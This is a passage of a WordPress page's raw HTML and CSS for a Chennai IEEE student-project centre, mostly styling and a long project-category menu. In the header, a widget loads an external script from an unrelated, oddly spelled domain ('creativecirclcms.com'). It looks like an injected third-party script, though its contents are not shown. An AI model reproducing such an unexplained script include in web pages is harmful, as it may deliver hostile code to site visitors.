text-align:center!important;	
}
.nav-head{
	border-bottom: 5px solid #F26529;
}

.main-navigation > li:active{
	background-color:#F26529!important;
}
.row>*{
	padding-left:auto!important;
}
.elementor-widget-button .elementor-button{
	background-color:#FF7600;
}
.elementor-widget-button .elementor-button:hover{
	background-color:#294A70;
}

.request-btn{
	text-align:center!important;
	padding-top:10px;
}
user agent stylesheet
::marker {
	color:#f26529;
}

.widget ul.menu{
	list-style:square;
	display:inline-block;
	position:absolute;
	
}
f
.social-icon i{
	color: #ff7600;
}
a.pro{
	text-decoration:none!important;
}
table th,table td{
	padding: 0.5em!important;
    border: 1px solid;
    word-break: normal;
	font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
}

.w3ls_tabs{
font-family: "Alegreya", arial, sans-serif;
    font-size: 16px;
    line-height: 27px;
}

.main-navigation ul ul li:hover{
	border:none!important;
	
}

.main-navigation li li {
     -webkit-transition: none!important; 
     transition:none!important; 
    background:#fff ;
    color: #294a70!important; */
}
 .main-navigation ul ul li a{
	color:#f26529!important;
}

.main-navigation ul ul li a:hover{
	background:#23456e!important;
} 

 tr td:first-child{
		text-align: center;
}

#menu-quick-links{
	margin-left: 20px;
}

::marker {
  color: #F26529;
  font-size: 1.2em;
	display:inline;
}
.request-btn a{
	padding: 14px 15px;
}

.widget_block{
	 margin-top: 40px!important
	
}

.forminator-ui#forminator-module-5002.forminator-design--material .forminator-button-submit{
	    margin-top: 10px;
}
.menu-quick-links-container{
	padding-top:20px!important;
}

.elementor-4955 .elementor-element.elementor-element-a577dc8 > .elementor-element-populated{
	background:#23456e!important;
}

.site-footer h3{
	color:#fff!important;
	margin-top:10px!important;
	padding:15px 0px!important;
}

.copyright{
	background:#ff7600!important;
}

#block-11{
	color:#fff!important;
}
.slide-text{ background: #23456e!important ;
    padding-left: 10px;
    padding-bottom: 10px;
    padding-top: 10px;
    color: #fff!important;
    font-size: 20px;
    /* display: inline; */
    text-align: center;
    margin-top: -10px;
}



.container
{
    padding-right: 0px;
    padding-left: 0px;
}

.menu-main-menu-container a
{
	  padding-right: 5px;
    padding-left: 5px;
}

.nav-head {
    background: #294a70;
}
.site-footer {
    background: #294a70;
}

.elementor-1296 .elementor-element.elementor-element-7751e50 .elementor-button {
    background-color: #294a70;
}

h1, h2, h3, h4, h5, h6, p, a
{
	font-family: "Alegreya", arial, sans-serif !important;
	color: #000;
}

.site-footer h3
{
	color:white;
}

.elementor  h5
{
	padding-top:20px;
	padding-bottom:5px;
}

.social-icon {
    margin-left: -50px;
}

.social-icon i:hover {
    background: #294a70;
    color: #fff;
}
.text a
{
	text-decoration: none !important;
}
.mail h6
{
	font-size: 18px !important;
	color: #000 !important;
}
.h6
{
	font-size: 18px !important;
	color: #000 !important;
}
#main-content h1
{
	display: none !important;
}
.joinchat__button 
{
	bottom: 40px !important;
}
body
{
	font-family: Alegreya !important;
}
.forminator-input
{
	font-family: Alegreya !important;
}


		</style>
		<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://ieeeprojectcentre.in/wp-includes/blocks/paragraph/style.min.css */
</style>
</head>
<body class="wp-singular page-template page-template-page-template page-template-right-sidebar page-template-page-templateright-sidebar-php page page-id-479 wp-custom-logo wp-embed-responsive wp-theme-shams-solar wp-child-theme-eco-energy ehf-template-shams-solar ehf-stylesheet-eco-energy group-blog elementor-default elementor-kit-714 elementor-page elementor-page-479">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5M5QSJ6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		<div data-elementor-type="header" data-elementor-id="9600" class="elementor elementor-9600 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5dbc197 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5dbc197" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e2c441" data-id="4e2c441" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b568b2 elementor-widget elementor-widget-image" data-id="2b568b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img fetchpriority="high" width="1320" height="740" src="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg" class="attachment-full size-full wp-image-9928" alt="" srcset="https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale.jpg 1320w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-300x168.jpg 300w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-1024x574.jpg 1024w, https://ieeeprojectcentre.in/wp-content/uploads/2022/07/ieee_img.jpg__1320x740_q95_crop_subsampling-2_upscale-768x431.jpg 768w" sizes="(max-width: 1320px) 100vw, 1320px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a6ad5aa" data-id="a6ad5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c9c9251 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c9c9251" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-00a64c8 elementor-widget elementor-widget-html" data-id="00a64c8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39c7525" data-id="39c7525" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a5b1a6 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a5b1a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span data-teams="true">satheeshkumar@dlktech.co.in</span></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">7299951536</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b12a16 elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="1b12a16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73ba21c" data-id="73ba21c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f1089 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="23f1089" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
														<a href="https://ieeeprojectcentre.in">
							<img width="500" height="158" src="https://ieeeprojectcentre.in/wp-content/uploads/2021/11/1-Crore-logo-e1637388598739.png" class="attachment-full size-full wp-image-770" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b4303dc" data-id="b4303dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeadd1 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1eeadd1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-laptop"></i>						</span>
										<span class="elementor-icon-list-text">Best Project Centre in Chennai <br>IEEE Projects in Chennai</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">1croreprojects@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91 44 4203 2818<br> +91 97518 00789</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c32da8c elementor-section-full_width she-header-yes elementor-section-height-default elementor-section-height-default" data-id="c32da8c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bdac649" data-id="bdac649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7f0246 elementor-nav-menu__align-left elementor-widget__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f0246" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a7f0246" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5168"><a href="https://ieeeprojectcentre.in/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://ieeeprojectcentre.in/contact/" class="elementor-sub-item">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-656"><a href="#" class="elementor-item elementor-item-anchor">IEEE Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5436"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai/" class="elementor-sub-item">Java IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5665"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 &#8211; 2014</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5666"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 &#8211; 2015</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5667"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 -2016</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5668"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 &#8211; 2017</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5669"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 &#8211; 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5670"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 &#8211; 2019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 &#8211; 2020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 &#8211; 2021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://ieeeprojectcentre.in/java-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 &#8211; 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10549"><a href="https://ieeeprojectcentre.in/2022-2023-java-ieee-projects/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14577"><a href="https://ieeeprojectcentre.in/2024-2025-java-ieee-projects/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1284"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-in-chennai/" class="elementor-sub-item">Dotnet IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-666"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-667"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-669"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1074"><a href="https://ieeeprojectcentre.in/dotnet-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10550"><a href="https://ieeeprojectcentre.in/2022-2023-dot-net-ieee-application-projects/" class="elementor-sub-item">IEEE 2022 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14578"><a href="https://ieeeprojectcentre.in/2024-2025-dotnet-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-673"><a href="https://ieeeprojectcentre.in/android-ieee-projects-in-chennai/" class="elementor-sub-item">Android Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8323"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2019-2020/" class="elementor-sub-item">IEEE  2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8322"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8321"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10551"><a href="https://ieeeprojectcentre.in/android-ieee-projects-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14579"><a href="https://ieeeprojectcentre.in/2024-2025-android-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-674"><a href="https://ieeeprojectcentre.in/python-ieee-projects-in-chennai/" class="elementor-sub-item">Python Project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8333"><a href="https://ieeeprojectcentre.in/python-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://ieeeprojectcentre.in/python-ieee-project-2020-2021-2/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://ieeeprojectcentre.in/python-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 – 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14580"><a href="https://ieeeprojectcentre.in/2024-2025-python-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-675"><a href="https://ieeeprojectcentre.in/oracle-ieee-projects-in-chennai/" class="elementor-sub-item">Oracle project</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8342"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2019-2020/" class="elementor-sub-item">IEEE 2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8341"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2020-2021/" class="elementor-sub-item">IEEE 2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8340"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2021-2022/" class="elementor-sub-item">IEEE 2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10553"><a href="https://ieeeprojectcentre.in/oracle-ieee-project-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14581"><a href="https://ieeeprojectcentre.in/2024-2025-oracle-ieee-projects/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1282"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-in-chennai/" class="elementor-sub-item">NS2 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-678"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2020 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10554"><a href="https://ieeeprojectcentre.in/ns2-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14582"><a href="https://ieeeprojectcentre.in/2024-2025-ns2-projects-chennai/" class="elementor-sub-item">IEEE 2024 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1281"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-in-chennai/" class="elementor-sub-item">NS3 IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10555"><a href="https://ieeeprojectcentre.in/ns3-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14583"><a href="https://ieeeprojectcentre.in/2024-2025-ns3-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1280"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-in-chennai/" class="elementor-sub-item">SDN IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10556"><a href="https://ieeeprojectcentre.in/sdn-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14584"><a href="https://ieeeprojectcentre.in/2024-2025-sdn-projects-chennai/" class="elementor-sub-item">IEEE 2024 &#8211; 2025</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://ieeeprojectcentre.in/matlab-ieee-projectsjava-ieee-projects-in-chennai/" class="elementor-sub-item">Matlab IEEE projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2013 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ieeeprojectcentre.in/matlab-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015 2016</a></li>
